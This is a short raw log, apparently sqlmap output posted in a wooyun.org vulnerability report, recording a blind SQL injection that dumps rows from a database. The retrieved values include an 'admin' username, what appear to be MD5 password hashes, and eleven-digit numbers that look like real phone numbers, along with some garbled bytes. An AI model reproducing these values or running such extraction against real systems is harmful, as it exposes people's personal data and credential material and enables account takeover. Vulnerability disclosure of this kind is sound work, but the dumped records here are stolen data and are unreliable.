 [18:04:16] [INFO] retrieved:
[18:04:16] [WARNING] reflective value(s) found and filtering out
262
[18:04:24] [INFO] using column 'id' as a pivot for retrieving row data
[18:04:24] [INFO] retrieved: 1
[18:04:32] [INFO] retrieved: 5978997999
[18:05:19] [INFO] retrieved: 13851083588
[18:06:38] [INFO] retrieved: N-_\?c3
[18:07:50] [INFO] retrieved: 1
[18:08:01] [INFO] retrieved: de5a2322e1cfbfa6c8db238f97cb163c
[18:11:23] [INFO] retrieved: admin
[18:12:02] [INFO] retrieved:  Q{\?a1[\?a4
[18:13:22] [INFO] retrieved: 100
[18:13:38] [INFO] retrieved: 5978997999
[18:15:33] [INFO] retrieved: 18961972727
[18:16:30] [INFO] retrieved: v\?d0W\?ceN\?a4
[18:17:51] [INFO] retrieved: 7
[18:17:58] [INFO] retrieved: 2aa3a06b1e18bd5289090cca0bb39fa6
[18:21:01] [INFO] retrieved: ycgljx
[18:21:35] [INFO] retrieved:
[18:21:45] [INFO] retrieved: 101
[18:22:01] [INFO] retrieved: 5978997999
[18:23:30] [INFO] retrieved:
[18:23:39] [INFO] retrieved:
[18:23:46] [INFO] retrieved: 7
[18:23:54] [INFO] retrieved: 670b14728ad9902aecba32e22fa4f6bd
[18:26:46] [INFO] retrieved: v\?d0W\?ce^ [\?89O\?ddl}
[18:29:09] [INFO] retrieved:
[18:29:20] [INFO] retrieved: 102
www.wooyun.org